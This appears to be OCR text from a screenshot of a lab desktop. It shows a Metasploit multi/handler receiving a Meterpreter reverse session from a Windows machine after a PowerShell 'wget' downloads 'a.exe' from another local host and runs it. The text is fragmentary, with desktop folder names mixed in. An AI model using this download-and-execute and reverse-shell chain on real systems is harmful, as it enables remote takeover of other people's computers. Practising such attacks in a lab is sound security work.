 Applications Places Terminal Sat Apr 1 05:08
Golang
C
Python
Pwn
C++
Clip_Server
Java
msfconsole
py
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) >
[*] Sending stage (200774 bytes) to 192.168.31.10
[*] Meterpreter session 2 opened (192.168.31.164:
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
2 meterpreter x64/windows MIRACLE\yifa
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > getpid
Current pid: 25776
meterpreter >
Home
base
Pictures
Downloads
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
all the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
yifan> cd desktop
n\desktop> wget http://192.168.31.164:8000/a.exe -o a.exe
PS C:\Users\yifan\desktop> .\a.exe
PS C:\Users\yifan\desktop>
Videos
WifiCrack
yakit-projects
a.exe
mssql-command-
tool-linux
result.txt
$_
64